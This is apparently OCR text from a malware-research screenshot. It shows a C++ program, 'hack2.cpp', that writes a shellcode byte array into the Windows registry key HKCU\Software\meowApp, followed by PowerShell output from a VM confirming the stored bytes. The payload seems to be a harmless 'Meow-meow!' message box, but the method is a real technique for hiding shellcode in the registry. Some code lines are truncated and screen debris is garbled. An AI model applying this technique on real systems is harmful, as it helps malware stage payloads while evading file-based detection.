 8 #include <iostream>
9
10 void registryStore() {
11 HKEY hkey;
12
13 const unsigned char data[] =
14 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
15 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
16 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
17 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
18 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
19 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
20 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
21 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
22 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
23 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
24 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
25 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
26 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
27 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
28 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
29 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
30 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e"
31 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
32 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd"
33 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
34 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
35 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
36 "\x2e\x2e\x5e\x3d\x00";
37
38 DWORD d;
39 const char* secret = "Software\\meowApp";
40
41 LSTATUS res = RegCreateKeyEx(HKEY_CURRENT_USER, (LPCSTR) secre
42 printf (res != ERROR_SUCCESS ? "failed to create reg key :(\n"
43
44 res = RegSetValueEx(hkey, (LPCSTR)"secretMeow", 0, REG_BINARY, data, sizeof(data));
NORMAL hack2.cpp unix | utf-8 | cpp 48% 43
win10-MA (fresh+idapro7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> reg query "HKCU\Software\meowApp" /s
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> .\hack2.exe
successfully create key :)
successfully set registry value :)
successfully open reg key:)
successfully get binary data size:)
successfully get binary data:)
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29> reg query "HKCU\Software\meowApp" /s
HKEY_CURRENT_USER\Software\meowApp
secretMeow REG_BINARY FC4881E4F0FFFFFFE8D0000000415141505251564831D265488B52603E488B52183E488B52203E488B72503E
480FB74A4A4D31C94831C0AC3C617C022C2041C1C90D4101C1E2ED5241513E488B52203E8B423C4801D03E8B80880000004885C0746F4801D0503E8B
48183E448B40204901D0E35C48FFC93E418B34884801D64D31C94831C0AC41C1C90D4101C138E075F13E4C034C24084539D175D6583E448B40244901
D0663E418B0C483E448B401C4901D03E418B04884801D0415841585E595A41584159415A4883EC204152FFE05841595A3E488B12E949FFFFFF5D49C7
C1000000003E488D951A0100003E4C8D85250100004831C941BA45835607FFD5BBE01D2A0A41BAA695BD9DFFD54883C4283C067C0A80FBE07505BB47
13726F6A00594189DAFFD54D656F772D6D656F7721003D5E2E2E5E3D0000
PS C:\Users\user\Desktop\research\2023-05-22-malware-tricks-29>
File
Qui
D
D
Do
Pi
20
M
sh
Vi
One
This
Net
4 items
Type here to search
61°F
11:09 AM
5/22/2023
Right Ctrl